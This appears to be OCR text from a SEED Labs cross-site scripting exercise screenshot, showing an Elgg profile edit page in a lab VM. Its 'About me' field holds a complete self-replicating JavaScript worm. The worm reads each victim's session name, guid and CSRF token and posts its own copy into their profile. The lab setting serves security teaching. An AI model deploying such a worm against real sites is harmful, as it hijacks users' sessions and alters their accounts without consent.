 SEED-Ubuntu20.04 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Mar 5 19:36
Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit 110%
Edit profile
Display name
Samy
Samy
About me
Embed content Visual editor
<p><script id="worm" type="text/javascript">
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
alert(jsCode);
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token; // ADD VAR for name and desc
var name = "&name=" + elgg.session.user.name;
var desc = "&description=Samy is my hero" + wormCode + "&accesslevel[description]=2"; //Construct the content of your
url.
var sendurl = "http://www.seed-server.com/action/profile/edit";
var content = token + ts + name + desc + guid; var samyGuid=59;
if(elgg.session.user.guid!=samyGuid) {
//Create and send Ajax request to modify profile
var Ajax=null; Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script></p>
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications